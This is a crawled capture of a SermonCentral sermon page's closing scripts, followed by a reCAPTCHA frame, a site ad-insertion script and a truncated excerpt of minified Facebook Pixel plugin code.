                sc.saveResourceViewingHistory(30723, 'Sermon', 'The Mission To Evangelize The World', 'John Ojewole', 'https://i.cdn-sc.com/default-avatar.jpg', '/contributors/john-ojewole-profile-1311', '/sermons/the-mission-to-evangelize-the-world-john-ojewole-sermon-on-evangelism-how-to-30723', 'The great commission of Jesus to all believers to make disciples of all people-groups.');
                };
            }
            if (window.matchMedia) {
                var mediaQueryList = window.matchMedia('print');
                mediaQueryList.addListener(function (mql) {
                    if (!mql.matches) {
                        afterPrint();
                    }
                });
            }
            else {
                window.onafterprint = afterPrint;
            }
        }());

    </script>

            <script>
                setTimeout(function () {

                    sc.registerResourceView(30723, 'Sermon');

                }, 1000);
            </script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 184
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KMSmxNeHujCmJQrAhqOtVQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768583675889');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://i.cdn-sc.com/uploads/bot/sc-internal-ads-sermon-footer.js
body_size: 864
content:
(function() {
  var url = window.location.href;
  // Only execute if the URL contains both '-sermon-on-' and 'sermoncentral.com/sermons/'
  if (url.indexOf('-sermon-on-') === -1 || url.indexOf('sermoncentral.com/sermons/') === -1) {
    return;
  }

  // Only execute if the URL contains the query parameter 'page=2'
  if (window.location.search.indexOf('page=2') === -1) {
    return;
  }

  // Immediately try to find the target element
  var target = document.querySelector('#TheSermonText > p:nth-child(12)');
  if (!target) {
    return;
  }

  // Create the new div element with id 'sermonFooterAd'
  var newDiv = document.createElement('div');
  newDiv.id = 'sermonFooterAd';

  // Define content, class, and inline style for the new element
  newDiv.innerHTML = `<div class=\"row\"><div class=\"column small-12 medium-12 large-12\" style=\"text-align:center;\"><div style=\"display:inline-block;width:100%;max-width:675px;\"><a href=\"https://www.sermoncentral.com/Sermon-Series-Kits/Detail?SermonSeriesKitId=282\" style=\"display:inline-block;width:100%;\"><img src=\"https://i.cdn-sc.com/uploads/bot/Words_Matter_3D.png\" alt=\"Words Matter Total Prep Package Thumbnail\" style=\"max-width:405px;padding: 0 25px;width:100%;\"></a><div style=\"margin-top:10px;font-size:2.85rem;line-height:3rem;margin-bottom:10px;\">Words Matter<span style=\"white-space:break-spaces;display:block;font-size:1.75rem;color:#555;line-height:normal;\">Turning the Rudder</span></div><div style=\"display:block;color:#333;font-weight:normal;font-size:1.45rem;line-height:2rem;padding:0 25px 0;max-width:675px;display:inline-block;\">Preach this 5-week sermon series from the Book of James and explore the power our words have to direct lives, destroy relationships, and reveal the condition of our hearts. This series challenges us to be intentional with our speech, align our words with God’s truth, and use them as a tool for grace, encouragement, and transformation.</div><a href=\"https://www.sermoncentral.com/Sermon-Series-Kits/Detail?SermonSeriesKitId=282\" style=\"display:inline-block;width:100%;max-width:300px;background:#0056ab;color:#FFF;font-weight:bold;border-radius:3px;padding:12px 15px;font-size:1.15rem;margin-top:20px;\">Access now <i class=\"fa fa-arrow-right\"></i></a></div></div></div></div></div>`;
  newDiv.className = 'row';
  newDiv.style.cssText = 'margin-bottom:35px;width:100%;margin-left:0;margin-right:0;zoom:0.75;';

  // Insert the new element above the target element
  target.parentNode.insertBefore(newDiv, target);
})();

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/463151060548807?v=2.9.249&r=stable&domain=sermoncentral.com&hme=55aefe1c49be5a19d8e824ed1e4d1aa19c2218c89fb7f12848983e28aeeccbb5&ex_m=93%2C155%2C133%2C20%2C66%2C67%2C126%2C62%2C42%2C127%2C71%2C61%2C10%2C140%2C79%2C15%2C92%2C121%2C114%2C69%2C72%2C120%2C137%2C101%2C142%2C7%2C3%2C4%2C6%2C5%2C2%2C80%2C90%2C143%2C222%2C166%2C56%2C224%2C225%2C49%2C181%2C27%2C68%2C230%2C229%2C169%2C29%2C55%2C9%2C58%2C86%2C87%2C88%2C94%2C117%2C28%2C26%2C119%2C116%2C115%2C134%2C70%2C136%2C135%2C44%2C54%2C110%2C14%2C139%2C39%2C211%2C213%2C176%2C23%2C24%2C25%2C17%2C18%2C38%2C34%2C36%2C35%2C75%2C81%2C85%2C99%2C125%2C128%2C40%2C100%2C21%2C19%2C106%2C63%2C32%2C130%2C129%2C131%2C122%2C22%2C31%2C53%2C98%2C138%2C64%2C16%2C132%2C103%2C30%2C191%2C162%2C281%2C209%2C153%2C194%2C187%2C163%2C96%2C118%2C74%2C108%2C48%2C43%2C102%2C41%2C107%2C113%2C52%2C59%2C112%2C47%2C50%2C46%2C89%2C141%2C0%2C111%2C13%2C109%2C11%2C1%2C51%2C82%2C57%2C60%2C105%2C78%2C77%2C144%2C145%2C83%2C84%2C8%2C91%2C45%2C123%2C76%2C73%2C65%2C104%2C95%2C37%2C124%2C33%2C97%2C12%2C146%2C217%2C283%2C210%2C207%2C231%2C233%2C227%2C156%2C201%2C183%2C164%2C280%2C150%2C184%2C214%2C204%2C152%2C172%2C157%2C189%2C203%2C250%2C149%2C199
body_size: 25874
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iwlparameters",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsEvents"),t=e.getIWLParameters,n=e.setIWLExtractors,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsShared"),l=a.getFbeventsModules("SignalsFBEventsUtils"),s=l.map;function u(e){var t=e.extractorsByPixels,n=e.fbqInstance,r=e.pixel,o=e.target,a=n.getOptedInPixels("IWLParameters"),l=t[r.id];return!l||a.indexOf(r)<0?null:i.getJsonLDForExtractors(o,l)}o.exports=new r(function(e,r){var o={};n.listen(function(e){var t=e.extractors,n=e.pixelID;o[n]=s(t,function(e){return i.getParameterExtractorFromGraphPayload(e)})}),t.listen(function(e){var t=e.target,n=e.pixel;return u({extractorsByPixels:o,fbqInstance:r,pixel:n,target:t})})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iwlparameters"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iwlparameters",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iwlparameters",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.automaticmatchingforpartnerintegrations",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("signalsFBEventsMakeSafeString",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.each,n=/[^\s\"]/,r=/[^\s:+\"]/;function i(e,t,o){return o==null?n.test(t)?t==="@"?null:{start:e,userOrDomain:"user"}:null:t==="@"?o.userOrDomain==="domain"?null:s(s({},o),{},{userOrDomain:"domain"}):t==="."?o.userOrDomain==="domain"&&o.lastDotIndex===e-1?null:s(s({},o),{},{lastDotIndex:e}):o.userOrDomain==="domain"&&r.test(t)===!1||o.userOrDomain==="user"&&n.test(t)===!1?o.lastDotIndex===e-1?null:s(s({},o),{},{end:e-1}):o}function l(e,t){return e.userOrDomain==="domain"&&e.lastDotIndex!=null&&e.lastDotIndex!==t-1&&e.start!=null&&e.end!=null&&e.end!==e.lastDotIndex}function u(e){for(var n=null,r=e,o=[],a=0;a<r.length;a++)n=i(a,r[a],n),n!=null&&(l(n,r.length)?o.push(n):a===r.length-1&&(n.end=a,l(n,r.length)&&o.push(n)),n.end!=null&&(n=null));return t(o.reverse(),function(e){var t=e.start,n=e.end;n!=null&&(r=r.slice(0,t)+"@"+r.slice(n+1))}),r}var c=/[\d]+(\.[\d]+)?/g;function d(e){for(var t=e;/\d\.\d/.test(t);)t=t.replace(c,"0");return t=t.replace(c,"0"),t}function m(e){return{safe:d(u(e))}}o.exports=m})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.estruleengine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var 